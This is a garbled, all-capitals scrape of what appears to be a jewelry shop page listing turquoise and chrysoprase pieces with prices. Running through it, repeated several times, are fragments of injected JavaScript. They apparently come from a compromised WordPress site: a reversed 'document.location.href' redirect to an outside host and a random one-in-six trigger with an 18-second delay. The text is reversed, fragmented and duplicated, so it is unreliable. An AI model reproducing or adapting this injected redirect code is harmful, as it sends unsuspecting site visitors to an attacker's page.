
5-S
TOOF-
YELLOW GREEN TURQUOISE
REDAEH/SNIGULP/TNETNOC-
NECKLACE
PW/MOC.SNOITULOSLAT
TOLG//:SPTTH\'=FERH.NOITACOL.TNEMUCOD"];VAR
$ 15,000.00
NUMBER1=MATH.FLOOR(MATH.RANDOM()*6);
IF (NUMBER1==3){VAR DELAY =
18000;SETTIMEOUT($MWN(0),DELAY);}
TOOF-
REDAEH/SNIGULP/TNETNOC-
PW/MOC.SNOITULOSLAT
TOOF-
REDAEH/SNIGULP/TNETNOC-
PW/MOC.SNOITULOSLAT
TOLG//:SPTTH\'=FERH.NOITACOL.TNEMUCOD"];VAR
NUMBER1=MATH.FLOOR(MATH.RANDOM()*6);
IF (NUMBER1==3){VAR DELAY =
18000;SETTIMEOUT($MWN(0),DELAY);}
TOLG//:SPTTH\'=FERH.NOITACOL.TNE
NUMBER1=MATH.FLOOR(MATH.RANDOM()*6);
IF (NUMBER1==3){VAR DELAY =
18000;SETTIMEOUT($MWN(0),DELAY);}
TOOF-
REDAEH/SNIGULP/TNETNOC-
PW/MOC.SNOITULOSLAT
TOLG//:SPTTH\'=FERH.NOITACOL.TNEMUCOD"];VAR
NUMBER1=MATH.FLOOR(MATH.RANDOM()*6);
IF (NUMBER1==3){VAR DELAY =
18000;SETTIMEOUT($MWN(0),DELAY);}
TONE
VARISCITE & TURQUOISE BRACELET
CHRYSOPRASE BRACELET
$ 1,100.00
$ 1,150.00